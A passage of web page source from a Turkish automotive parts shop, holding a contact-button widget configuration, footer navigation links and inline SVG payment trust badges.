            arcItem.title = "Message to contact form";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.href = 'https://incelerotomotiv.com.tr/en/bize-yazin';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
            arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.href = 'tel:+905334548491';
            arcItem.target = '_blank';
            arcItem.color = '#000000';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
            drag: true,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#006f0f',
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contact us",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://incelerotomotiv.com.tr/en/eklenti/arcontactus/ajax',             callbackFormFields: {
                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        });
                                    });
                                            </script>


<div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Products</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_87888" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_87888" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/prices-drop"
                title="Fiyatı Düşenler"
                            >
              Fiyatı Düşenler
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/new-products"
                title="Yeni Ürünler"
                            >
              Yeni Ürünler
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/cok-satanlar"
                title="Çok Satanlar"
                            >
              Çok Satanlar
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Our company</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_69624" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_69624" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/kurumsal/1-shipping-and-delivery"
                title="Shipping and Delivery"
                            >
              Shipping and Delivery
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/kurumsal/2-Privacy-and-Legal-Notice"
                title="Privacy and Legal Notice"
                            >
              Privacy and Legal Notice
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/kurumsal/3-Distance-Selling-Contract"
                title="Distance Selling Contract"
                            >
              Distance Selling Contract
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/kurumsal/4-about-us"
                title="About Us"
                            >
              About Us
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/bize-yazin"
                title="Bize Yazın"
                            >
              Bize Yazın
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/site-haritasi"
                title="Site Haritası"
                            >
              Site Haritası
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://incelerotomotiv.com.tr/en/Magazalar"
                title="Stores"
                            >
              Stores
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
	<div class="copyright-container">
	  <div class="container">
		<div class="row">

		  <div class="col-md-6">
					<div class="an_copyright">
    </div>
		  </div>
		  <div class="col-md-6">
			<div class="an_trust_badges-container clearfix ">
		<div class="an_trust_badges-title">Guaranteed safe checkout:</div>
		<ul class="an_trust_badges-list">
				<li>
						<div class="an_trust_badges-svg"><svg id="dfaa3ad7-d2c8-43ea-b87c-c5d186928664" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.b68bd048-e6fc-48d8-9177-486fd39a4571{fill:#f4f4f4;}.\31 a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c{fill:#116dc7;}</style></defs><title>AmericanExpress</title><g id="d33c1f71-15b7-4339-a8b9-8ec049e746a6" data-name="american express"><rect class="b68bd048-e6fc-48d8-9177-486fd39a4571" width="45" height="25"/><g id="c7d9a69c-78f5-45ba-948d-96522ea22448" data-name="layer1"><path id="0c61d81a-7e67-450c-bc05-a84e5a12310f" data-name="path3046" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M7,7.43,5.24,11.48H6.37l.32-.81H8.56l.32.81H10L8.3,7.43Zm.64.94.57,1.42H7.05Z"/><path id="adc2712e-4203-4962-9597-bc32102790b5" data-name="path3048" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M10.16,11.48V7.43h1.61l.94,2.61.91-2.62h1.6v4.05h-1v-3l-1.08,3h-.88l-1.08-3v3Z"/><path id="a2869b2a-0a91-4e9e-ac93-f3d32e98ebe6" data-name="path3050" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M15.91,11.48V7.43h3.31v.9H16.94V9h2.23v.85H16.94v.72h2.28v.88Z"/><path id="940724b8-2167-4433-8105-70b46fc7b19e" data-name="path3052" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M19.8,7.43v4.05h1V10h.42l1.22,1.44h1.23L22.36,10a1.22,1.22,0,0,0,1.11-1.24,1.31,1.31,0,0,0-1.41-1.31Zm1,.91H22a.43.43,0,1,1,0,.85H20.82V8.34Z"/><path id="cdc39e05-6be8-4bfc-9bf5-c2da781c58a1" data-name="path3054" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M24.92,11.48h-1V7.43h1Z"/><path id="6eae1fda-594d-4fcb-b32b-416ab6a5e789" data-name="path3056" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M27.37,11.48h-.22a1.79,1.79,0,0,1-1.74-2,1.86,1.86,0,0,1,2-2h1.12v1H27.39a1,1,0,0,0-.95,1.09,1,1,0,0,0,1.09,1.12h.27Z"/><path id="1845eda0-8c2f-40d8-a607-dcee8e3a0625" data-name="path3058" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M29.58,7.43l-1.75,4.05H29l.32-.81h1.87l.32.81h1.16L30.89,7.43Zm.64.94.57,1.42H29.65l.57-1.42Z"/><path id="8ea68636-aa93-4063-baa2-8b40385fac6f" data-name="path3060" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M32.75,11.48V7.43H34L35.69,10V7.43h1v4.05H35.45L33.77,8.87v2.61Z"/><path id="6ffbe443-5577-4e3f-94c9-dbb22c0a9778" data-name="path3062" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M12.61,17.57V13.52h3.3v.9H13.64v.7h2.22V16H13.64v.72h2.27v.88Z"/><path id="b61d0e79-4b71-40d6-a204-a744a47c382e" data-name="path3064" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M28.8,17.57V13.52h3.3v.9H29.82v.7H32V16H29.82v.72H32.1v.88Z"/><path id="b9de2aca-0b0b-4cdb-8cdd-09544e00080a" data-name="path3066" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M16,17.57l1.61-2L16,13.52h1.28l1,1.26,1-1.26h1.23l-1.63,2,1.62,2H19.18l-.95-1.24-.93,1.24Z"/><path id="fab388cb-a83e-420c-a87d-4a22e3049f39" data-name="path3068" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M20.58,13.52v4.05h1V16.29h1.06a1.4,1.4,0,0,0,1.59-1.41,1.33,1.33,0,0,0-1.45-1.36Zm1,.92h1.12a.45.45,0,0,1,.5.46.47.47,0,0,1-.5.47H21.62v-.93Z"/><path id="ac486297-9659-41af-b3a8-08a6d4c04a21" data-name="path3072" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M24.71,13.52v4.05h1V16.13h.42l1.22,1.44h1.23l-1.33-1.49a1.24,1.24,0,0,0,1.11-1.25A1.31,1.31,0,0,0,27,13.52Zm1,.9h1.16a.47.47,0,0,1,.48.43.45.45,0,0,1-.47.42H25.72Z"/><path id="2836418a-824f-4f02-87b7-095f4b6added" data-name="path3074" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M32.57,17.57v-.88h2c.3,0,.43-.17.43-.34S34.9,16,34.6,16h-.91a1.14,1.14,0,0,1-1.24-1.22c0-.65.4-1.27,1.58-1.27h2l-.43.91h-1.7c-.33,0-.43.17-.43.34a.35.35,0,0,0,.37.35h1c.89,0,1.28.5,1.28,1.16a1.21,1.21,0,0,1-1.32,1.29Z"/><path id="651d862f-c18a-43ec-903e-bedc8e3fee25" data-name="path3076" class="1a09e5e3-edc8-4bcf-9fde-aa9dc2e7b70c" d="M36.29,17.57v-.88h2c.3,0,.43-.17.43-.34s-.13-.34-.43-.34H37.4a1.14,1.14,0,0,1-1.24-1.22c0-.65.41-1.27,1.59-1.27h2l-.42.91H37.59c-.32,0-.42.17-.42.34a.35.35,0,0,0,.37.35h1a1.11,1.11,0,0,1,1.27,1.16,1.21,1.21,0,0,1-1.32,1.29Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="678f310f-0c8e-48d0-aa20-e03f35720367" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\34 0e2fe86-7a9c-4116-8807-6fd0595bd495{fill:#f4f4f4;}</style></defs><title>ApplePay</title><rect class="40e2fe86-7a9c-4116-8807-6fd0595bd495" width="45" height="25"/><path id="046c294e-35ed-4371-a7d2-22bdfff7413c" data-name="apple pay" d="M10.91,7a2.25,2.25,0,0,1-1.8.84,2.54,2.54,0,0,1,.65-1.86A2.66,2.66,0,0,1,11.54,5,2.74,2.74,0,0,1,10.91,7m.62,1c-1-.06-1.84.56-2.31.56S8,8,7.24,8A2.94,2.94,0,0,0,4.75,9.5c-1.07,1.84-.28,4.56.75,6.06.51.74,1.12,1.56,1.92,1.53s1.05-.5,2-.5,1.19.5,2,.48,1.35-.74,1.85-1.48a6.45,6.45,0,0,0,.83-1.71,2.68,2.68,0,0,1-1.61-2.44,2.74,2.74,0,0,1,1.3-2.3,2.81,2.81,0,0,0-2.21-1.2m5.73-2.07V17H19v-3.8h2.39a3.53,3.53,0,0,0,3.71-3.67,3.49,3.49,0,0,0-3.66-3.65ZM19,7.33h2a2.07,2.07,0,0,1,2.35,2.2A2.08,2.08,0,0,1,21,11.74H19Zm9.26,9.75a2.87,2.87,0,0,0,2.55-1.42h0V17h1.6V11.46c0-1.61-1.29-2.64-3.26-2.64s-3.19,1-3.24,2.49h1.55a1.52,1.52,0,0,1,1.64-1.14c1.05,0,1.65.5,1.65,1.4v.62l-2.16.12c-2,.12-3.09.95-3.09,2.37A2.45,2.45,0,0,0,28.25,17.08Zm.46-1.32c-.92,0-1.5-.44-1.5-1.12s.56-1.11,1.64-1.17l1.92-.12V14A1.88,1.88,0,0,1,28.71,15.76ZM34.56,20c1.69,0,2.48-.64,3.17-2.59l3-8.51H39L37,15.5h0l-2-6.58H33.1L36,17l-.15.49a1.38,1.38,0,0,1-1.46,1.16,3.84,3.84,0,0,1-.5,0V20A6.48,6.48,0,0,0,34.56,20Z"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="37c23f5e-62b0-4eaa-ad2c-20d96fd09911" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.a3a79738-bb37-4d5b-91f6-9ab5c4386414{fill:#f4f4f4;}.c76e9a29-93b1-4e1d-8cb2-d0a0c88b8b1e{fill:#0f268c;}</style></defs><title>Visa</title><g id="53f6999a-a042-4a57-b64a-416480f266fc" data-name="visa"><rect class="a3a79738-bb37-4d5b-91f6-9ab5c4386414" width="45" height="25"/><path class="c76e9a29-93b1-4e1d-8cb2-d0a0c88b8b1e" d="M29.76,8a6.74,6.74,0,0,0-2.32-.4c-2.56,0-4.37,1.3-4.38,3.14,0,1.36,1.28,2.13,2.27,2.59s1.35.76,1.34,1.17c0,.65-.81.93-1.55.93a5.44,5.44,0,0,1-2.44-.5l-.32-.15L22,16.91a9,9,0,0,0,2.9.5c2.72,0,4.5-1.28,4.52-3.26,0-1.08-.68-1.9-2.16-2.58-.9-.44-1.46-.74-1.46-1.19s.48-.81,1.48-.81a4.85,4.85,0,0,1,1.94.36l.24.11L29.82,8Zm6.65-.22h-2A1.3,1.3,0,0,0,33,8.56L29.2,17.27h2.72l.55-1.43h3.31c.09.33.32,1.42.32,1.42h2.4Zm-17-.08H22L20.35,17.2H17.76l1.62-9.51ZM12.8,12.93l.26,1.32L15.6,7.77h2.74l-4.08,9.48H11.53l-2.24-8A.51.51,0,0,0,9,8.91,10.89,10.89,0,0,0,6.5,8l0-.2h4.18c.56,0,1,.2,1.17.81l.92,4.36Zm20.4,1,1-2.66s.21-.55.34-.91l.18.82.6,2.74H33.2Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="44da274a-1b8f-4665-a535-9f28d8a719df" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 45 25"><defs><style>.\34 d885aa4-e119-48bc-a509-506cdd0b3b29{fill:#f4f4f4;}.\30 4d3b261-e8e2-42ee-b0bc-586b0ac29dd0{fill:url(#2b199f9b-1f7c-4f8b-a9be-2d4fe4224e0d);}</style><linearGradient id="2b199f9b-1f7c-4f8b-a9be-2d4fe4224e0d" x1="0.06" y1="24.91" x2="0.14" y2="24.78" gradientTransform="matrix(226.77, 0, 0, -77.46, 0, 1936.94)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#6b195f"/><stop offset="1" stop-color="#4c255b"/></linearGradient></defs><title>Skrill</title><g id="99999320-b497-42a2-b865-6a829f103035" data-name="skrill"><rect class="4d885aa4-e119-48bc-a509-506cdd0b3b29" width="45" height="25"/><g id="2ac1d10c-8443-4ec0-b6f2-de74e0a8c68a" data-name="Page-1"><g id="fa2a4a5e-d345-45ba-813a-012c0fbcc6dd" data-name="skrill-logo-web-1-rgb"><path id="371444ee-683e-46a7-8b9c-bc57e936d2a8" data-name="Fill-1" class="04d3b261-e8e2-42ee-b0bc-586b0ac29dd0" d="M29.16,9.82A1.25,1.25,0,1,0,27.9,8.57a1.25,1.25,0,0,0,1.26,1.25Zm-9.59.67A8.55,8.55,0,0,1,18.13,13V7.89l-2.62.51v9.22h2.62V14.77a10.17,10.17,0,0,1,1.13,2.85H22.4A20.08,20.08,0,0,0,20.73,14a11.57,11.57,0,0,0,1.84-3.47Zm6.89-.09c-2.35.07-3.54,1.12-3.54,3.22v4h2.56V14.36c0-1.26.16-1.79,1.65-1.84V10.43a3.57,3.57,0,0,0-.67,0ZM11.12,11.51c-.33,0-1.07-.07-1.07-.74S11.12,10,11.52,10a8.59,8.59,0,0,1,2.27.41s.37.13.68.26h0V8.43l0,0a9.13,9.13,0,0,0-3.33-.52C8.27,7.89,7.26,9.55,7.26,11c0,.82.35,2.76,3.63,3,.27,0,1,.06,1,.75s-.6.91-1.62.91a7.89,7.89,0,0,1-2.84-.55v2.27a13.09,13.09,0,0,0,3.38.39c2.8,0,4-1.58,4-3.14,0-1.77-1.4-2.92-3.75-3.08Zm16.77,6.11h2.53V10.5H27.89ZM35.2,8.34v9.28h2.54V7.89l-2.54.45Zm-3.7,0L34,7.89v9.73H31.5V8.34Z"/></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="ec6a708c-f987-4e86-b271-d3464f43f8f0" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\30 faad1a0-1e59-4bfe-af53-5b58eb572189{fill:#f4f4f4;}.\36 d17ab8c-579e-42fc-b8b4-a2e8d562907b{fill:#042984;}.b589805a-b7ee-4e02-a074-b707888fad8b{fill:#1ca8e3;}.\36 9ba1abd-35e0-44fe-976d-1ca7fbd11339{fill:#253b80;}.\33 84e4da4-495b-4586-91ac-5ae0193da8d7{fill:#022254;}</style></defs><title>Paypal</title><g id="e967fd14-60ff-408e-9107-a05ec1e341e6" data-name="paypal"><rect class="0faad1a0-1e59-4bfe-af53-5b58eb572189" width="45" height="25"/><path class="6d17ab8c-579e-42fc-b8b4-a2e8d562907b" d="M17.46,9.43H15.24a.3.3,0,0,0-.3.25L14,15.36a.19.19,0,0,0,.19.21h1a.32.32,0,0,0,.31-.26l.24-1.53a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.7,1.7,0,0,0,19.07,10,2,2,0,0,0,17.46,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.71.71,0,0,1,17.71,11.5Z"/><path class="6d17ab8c-579e-42fc-b8b4-a2e8d562907b" d="M24.07,11.47H23a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2,2,0,0,0,1.47-.6l-.05.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26l.57-3.62A.18.18,0,0,0,24.07,11.47ZM22.6,13.54a1.2,1.2,0,0,1-1.2,1,.83.83,0,0,1-.88-1,1.19,1.19,0,0,1,1.19-1,.9.9,0,0,1,.71.29A.94.94,0,0,1,22.6,13.54Z"/><path class="6d17ab8c-579e-42fc-b8b4-a2e8d562907b" d="M29.72,11.47H28.65a.3.3,0,0,0-.25.14l-1.47,2.16-.62-2.08a.31.31,0,0,0-.3-.22H25a.19.19,0,0,0-.17.25L26,15.16l-1.1,1.56A.18.18,0,0,0,25,17h1.06a.32.32,0,0,0,.26-.13l3.54-5.12A.19.19,0,0,0,29.72,11.47Z"/><path class="b589805a-b7ee-4e02-a074-b707888fad8b" d="M33.25,9.43H31a.3.3,0,0,0-.3.25l-.9,5.68a.18.18,0,0,0,.18.21h1.14a.2.2,0,0,0,.21-.18l.26-1.61a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.73,1.73,0,0,0,34.86,10,2.05,2.05,0,0,0,33.25,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.75.75,0,0,1,33.5,11.5Z"/><path class="b589805a-b7ee-4e02-a074-b707888fad8b" d="M39.86,11.47H38.8a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2.06,2.06,0,0,0,1.47-.6l0,.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26L40,11.69A.18.18,0,0,0,39.86,11.47Zm-1.48,2.07a1.18,1.18,0,0,1-1.19,1,.87.87,0,0,1-.71-.29.88.88,0,0,1-.17-.74,1.19,1.19,0,0,1,1.19-1,.84.84,0,0,1,.88,1Z"/><path class="b589805a-b7ee-4e02-a074-b707888fad8b" d="M41.11,9.58l-.91,5.78a.18.18,0,0,0,.18.21h.92a.3.3,0,0,0,.3-.26l.9-5.67a.19.19,0,0,0-.18-.22h-1A.2.2,0,0,0,41.11,9.58Z"/><path class="69ba1abd-35e0-44fe-976d-1ca7fbd11339" d="M4.85,16.68,5,15.6H2.84L4.09,7.66s0,0,0-.06a.09.09,0,0,1,.07,0h3A2.68,2.68,0,0,1,9.3,8.2a1.34,1.34,0,0,1,.33.62,2.19,2.19,0,0,1,0,.85v.25L9.8,10a1.19,1.19,0,0,1,.34.27,1.15,1.15,0,0,1,.28.62,2.61,2.61,0,0,1,0,.91,3,3,0,0,1-.37,1,2.17,2.17,0,0,1-.59.65,2.44,2.44,0,0,1-.8.36,3.75,3.75,0,0,1-1,.11H7.39a.71.71,0,0,0-.46.17.78.78,0,0,0-.24.43l0,.1-.3,1.9v.07a.05.05,0,0,1,0,0H4.85Z"/><path class="b589805a-b7ee-4e02-a074-b707888fad8b" d="M10,9.72h0l0,.18a3.18,3.18,0,0,1-3.52,2.77H5.52a.42.42,0,0,0-.43.36h0l-.46,2.89-.12.82a.22.22,0,0,0,.22.27H6.31a.39.39,0,0,0,.38-.32v-.08L7,14.72l0-.1a.38.38,0,0,1,.37-.32h.24a2.79,2.79,0,0,0,3.08-2.42,2.07,2.07,0,0,0-.32-1.82A1.44,1.44,0,0,0,10,9.72Z"/><path class="384e4da4-495b-4586-91ac-5ae0193da8d7" d="M9.54,9.56l-.19-.05-.2,0a4.75,4.75,0,0,0-.78-.06H6a.33.33,0,0,0-.17,0,.38.38,0,0,0-.21.28l-.5,3.21,0,.09a.42.42,0,0,1,.43-.36h.89A3.18,3.18,0,0,0,9.93,9.9l0-.18a2.52,2.52,0,0,0-.33-.14Z"/><path class="6d17ab8c-579e-42fc-b8b4-a2e8d562907b" d="M5.61,9.73a.38.38,0,0,1,.21-.28.47.47,0,0,1,.17,0H8.37a4.75,4.75,0,0,1,.78.06l.2,0,.19.05.09,0a2.52,2.52,0,0,1,.33.14A1.93,1.93,0,0,0,9.55,8a3,3,0,0,0-2.32-.74h-3a.43.43,0,0,0-.43.37l-1.27,8a.26.26,0,0,0,.26.3H4.63l.48-3Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="fdca8456-42fc-439d-b1de-a912fba4b6d0" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.35 0b76002-83e1-40b6-bd9c-378e2f587292{fill:#f4f4f4;}.c3f6c77c-b4b0-439a-8923-375466d56185{fill:#ea0b19;}.35 109af42-2386-4ae5-9858-819dbb126e42{fill:#fd9a27;}.37 e5a1b5d-fa74-4267-80e1-297f6fead0b9{fill:#fff;}</style></defs><title>MasterCard</title><g id="2db8fe57-1ca0-46f6-ab8a-2463fb83eec7" data-name="mastercard"><rect class="50b76002-83e1-40b6-bd9c-378e2f587292" width="45" height="25"/><g id="5bee4d7c-2790-4905-b400-cd92aeda8b0e" data-name="g3478"><g id="6a20c0b4-aed1-493e-be33-d7f3135de639" data-name="g3456"><g id="dbc5d519-a8d5-4f4b-b1f4-57fa13e75225" data-name="g3159"><path id="3650b8a4-6bd1-43b2-b442-44863b4d47d9" data-name="path3086" class="c3f6c77c-b4b0-439a-8923-375466d56185" d="M16.71,3.87a8.76,8.76,0,1,0,5.86,15.29l.36-.34.11-.11h-.95l.12.11-.12-.11q-.25-.27-.48-.54a1.13,1.13,0,0,1-.1-.13,1.13,1.13,0,0,0,.1.13h1.92l.38-.51H21.22l.19.26-.19-.26c-.15-.21-.29-.43-.43-.66a9.69,9.69,0,0,1-.46-.91c0-.09-.07-.17-.1-.26s-.07-.18-.1-.27A4.72,4.72,0,0,1,20,15h5.23c.05-.18.1-.35.14-.53h-5.5c0,.14.06.27.1.4,0-.13-.07-.26-.1-.4s-.1-.52-.14-.79v-.08a.22.22,0,0,1,0,.08c0,.09,0,.17,0,.26h5.7l.06-.51H19.65l0-.54v-.15s0-.1,0-.15,0,.1,0,.15v.15h5.89a.62.62,0,0,0,0-.13v0h0v-.38c0-.3,0-.6-.07-.89H19.69c0,.19,0,.37-.06.56v.14a.49.49,0,0,0,0,.12.49.49,0,0,1,0-.12v-.14a9.77,9.77,0,0,1,.26-1.62c.05-.18.1-.36.16-.54s0-.08,0-.12l.05-.12-.05.12s0,.08,0,.12h5c0-.16-.11-.33-.17-.49H20.23l-.05.12.05-.12q.11-.27.24-.54l.07-.14a.61.61,0,0,1,.07-.14.61.61,0,0,0-.07.14l-.07.14h4.2a1.74,1.74,0,0,0-.1-.19l0-.09,0,0v0l-.07-.14-.06-.1H20.76c.11-.18.22-.36.34-.53l.08-.13.09-.12a2,2,0,0,1,.18-.23,5.85,5.85,0,0,1,.45-.54h1.34l-.16-.17-.51-.49A8.8,8.8,0,0,0,16.71,3.87Zm4.74,3.41a2,2,0,0,0-.18.23l-.09.12-.08.13H24a5.92,5.92,0,0,0-.35-.48Zm-1.56,3.15-.12.53h5.59a4.54,4.54,0,0,0-.12-.53Zm.24,5.13c0,.09.06.18.1.27s.07.17.1.26H24.8a4.87,4.87,0,0,0,.21-.53ZM20.79,17l.08.12h3.4c.1-.16.19-.33.28-.49h-4ZM23.37,6.88l.06.08Zm.75,1,.05.08Zm.12.19,0,.08Zm.48.91.05.1Zm-.25,7.8,0,0Zm-.31.51a.43.43,0,0,1,0,.07A.43.43,0,0,0,24.16,17.29Zm-.73,1-.06.08Zm-.14.16-.08.09Zm-.17.19-.06.06Z" transform="translate(0 0)"/><path id="bc2c92b5-401a-4cea-9f0a-cce74dfd1b67" data-name="path3155" class="5109af42-2386-4ae5-9858-819dbb126e42" d="M28.42,3.87a8.76,8.76,0,0,0-5.85,2.21c.23.21.46.43.67.66H21.9a5.85,5.85,0,0,0-.45.54h2.24a5.92,5.92,0,0,1,.35.48H21.1c-.12.17-.23.35-.34.53h3.61q.16.29.3.57h-4.2q-.13.27-.24.54h4.68c.06.16.12.33.17.49h-5c-.11.35-.2.7-.28,1.07l.12-.53h5.35a4.54,4.54,0,0,1,.12.53H19.77c0,.22-.07.44-.1.67,0,0,0-.09,0-.14h5.76a10.55,10.55,0,0,1,.07,1.13c0,.1,0,.2,0,.3H19.62c0,.18,0,.36,0,.54h5.82l-.06.51h-5.7c0,.18.06.36.1.53h5.5c0,.18-.09.35-.14.53H20a4.72,4.72,0,0,0,.18.53H25a4.87,4.87,0,0,1-.21.53H20.33a9.14,9.14,0,0,0,.54,1c-.1-.16-.19-.33-.28-.49h4c-.09.16-.18.33-.28.49h-3.4c.11.18.23.36.35.54h2.69l-.38.51H21.61q.23.27.48.54H23c-.15.15-.31.31-.47.45A8.78,8.78,0,1,0,28.42,3.87Zm-7.2,13.79.09.13Zm-.89-1.57c-.07-.17-.14-.35-.2-.53C20.19,15.74,20.26,15.92,20.33,16.09Zm-.71-3.17v0Zm0-.15s0-.1,0-.15S19.62,12.72,19.62,12.77Zm.05-1.14,0,.28Zm0,.28v0Zm.41-2s0-.08,0-.12S20.06,9.85,20.05,9.89Zm.18-.49,0,.1Zm.87-1.64.08-.13Zm.08-.13.09-.12Zm-.57,1a.75.75,0,0,1-.